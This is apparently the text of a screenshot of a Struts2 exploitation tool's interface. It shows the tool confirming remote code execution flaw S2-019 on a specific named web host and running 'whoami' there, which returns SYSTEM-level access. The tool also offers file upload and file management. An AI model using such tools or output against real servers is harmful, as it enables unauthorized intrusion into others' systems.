 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://jxsi215.oicp.net:59093/mev1/login
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
nt authority\system
正在获取Web信息，请稍等片刻........----2015/3/28 23:47:45
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015/3/28 23:47:49
获取Web信息完毕......----2015/3/28 23:47:49
正在执行命令中，请稍等片刻........----2015/3/28 23:48:13
命令执行完毕........----2015/3/28 23:48:15